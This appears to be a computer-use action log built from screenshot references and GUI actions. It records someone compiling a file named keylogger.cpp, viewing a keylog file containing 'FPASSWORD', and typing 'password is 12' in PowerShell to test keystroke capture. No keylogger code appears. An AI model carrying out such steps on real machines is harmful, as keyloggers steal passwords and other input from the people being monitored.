
type("-o key")

type("logger")

type(".\\keylogger.cpp")

mouse_move(339, 565)

- Open the keylog file in Notepad to see 'FPASSWORD', then close it and answer the save prompt
left_click(681, 480)

double_click(88, 111)

mouse_move(1062, 312)

left_click(862, 44)

double_click(88, 111)

left_click(862, 44)

left_click(617, 335)

mouse_move(956, 103)

- Open a second PowerShell window and type the test phrase 'password is 12' for the keylogger
left_click(513, 647)

type("password is 12")
